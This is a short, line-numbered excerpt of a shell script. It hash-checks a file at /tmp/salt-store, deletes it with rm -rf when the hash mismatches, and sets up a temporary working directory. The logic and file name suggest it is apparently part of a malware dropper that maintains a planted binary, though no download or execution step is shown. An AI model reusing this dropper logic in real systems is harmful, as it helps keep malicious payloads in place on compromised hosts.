 533 if [ -e "/tmp/salt-store" ]; then
534   if [ -w "/tmp/salt-store" ] && [ ! -d "/tmp/salt-store" ]; then
535     if [ -x "$(command -v md5sum)" ]; then
536       sum=$(md5sum /tmp/salt-store | awk '{ print $1 }')
537       echo $sum
538       case $sum in
539       8ec3385e20d6d9a88bc95831783beaeb)
540         echo "salt-store OK"
541         ;;
542       *)
543         echo "salt-store wrong"
544         rm -rf /tmp/salt-store
545         sleep 1
546         ;;
547       esac
548     fi
549     echo "P OK"
550   else
551     DIR=$(mktemp -d)/tmp
552     mkdir $DIR
553     echo "T DIR $DIR"
554   fi
555 else
556   if [ -d "/var/tmp" ]; then
557     DIR="/var/tmp"
558   fi
559   echo "P NOT EXISTS"
560 fi